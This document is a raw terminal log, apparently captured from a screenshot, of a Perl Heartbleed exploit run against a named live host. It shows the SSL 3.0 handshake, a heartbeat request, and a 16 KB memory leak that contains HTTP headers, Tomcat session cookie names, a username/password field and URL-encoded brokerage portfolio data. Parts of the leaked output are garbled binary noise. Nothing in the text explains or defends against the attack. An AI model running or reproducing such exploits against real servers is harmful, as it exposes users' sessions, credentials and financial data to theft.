 ~/tool/ssl$ perl a.pl gxtr9.winnerpass.com
Trying SSL 3.0...
Sending Client Hello 03 00 ...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 591
... received message: type = 22, ver = 0300, length = 203
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
@ SC[ r + H 9 w 3 f " ! 9 8 5 3 2 E D / A I 4 2 # 2.0.50727; InfoPath.2) Host: gxtr9.winnerpass.com Connection: Keep-
Alive Cookie: tomcat_session_istock= 6 M @ ,l[" + E 0 <& T`^ xPE 6 erpass.com Connection: Keep-
Alive Cache-Control: no-cache Cookie: tomcat_session_istock= plnId=3292629&'7 n) )9 ^L d Host: gxtr
9.winnerpass.com Connection: Keep-Alive Cache-Control: no-cache Cookie: tomcat_session_istock= Ap(<#
3 O T ive Cache-Control: no-cache Cookie: tomcat_session_istock= userName= &password=
"1V -; _ !& B%22secSymbol%22%3A%22002169%22%2C%22quantity%22%3A0%2C%22secName%22%3A%22%E6%99%BA%E5%85%89%E7%94%B5%E6%B0%94%22%7D%
2C%7B%22secSymbol%22%3A%22002170%22%2C%22quantity%22%3A0%2C%22secName%22%3A%22%E8%8A%AD%E7%94%B0%E8%82%A1%E4%BB%BD%22%7D%2C%7B%22secSymb
ol%22%3A%22600522%22%2C%22quantity%22%3A0%2C%22secName%22%3A%22%E4%B8%AD%E5%A4%A9%E7%A7%91%E6%8A%80%22%7D%2C%7B%22secSymbol%22%3A%226007
42%22%2C%22quantity%22%3A0%2C%22secName%22%3A%22%E4%B8%80%E6%B1%BD%E5%AF%8C%E7%BB%B4%22%7D%2C%7B%22secSymbol%22%3A%22600805%22%2C%22quan
tity%22%3A0%2C%22secName%22%3A%22%E6%82%A6%E8%BE%BE%E6%8A%95%E8%B5%84%22%7D%5D 3 G 1 xr %3A0%2C%22secId%22%3A13257%7D%2C%7B%22quantity%2
2%3A0%2C%22secId%22%3A1951642%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A11993%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A1951507%7D%2C%
7B%22quantity%22%3A0%2C%22secId%22%3A13105%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A12720%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A1
3823%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A1951567%7D%2C%7B%22quantity%22%3A0%2C%22secId%22%3A14037%7D%2C%7B%22quantity%22%3A0%2C%2